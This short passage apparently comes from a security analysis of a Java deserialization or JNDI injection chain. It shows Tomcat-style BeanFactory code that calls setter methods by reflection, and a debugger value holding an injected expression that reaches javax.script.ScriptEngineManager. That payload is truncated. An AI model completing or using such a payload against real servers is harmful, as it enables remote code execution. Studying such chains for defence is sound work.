 } while(propName.equals("scope"));
} while(propName.equals("auth"));
} while(propName.equals("forceString"));
} while(propName.equals("singleton"));  propName: "DawnT0wn"
value = (String)ra.getContent();  ra: "Type: DawnT0wn\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByNa
Object[] valueArray = new Object[1];
Method method = (Method)forced.get(propName);
if (method != null) {
valueArray[0] = value;
try {
method.invoke(bean, valueArray);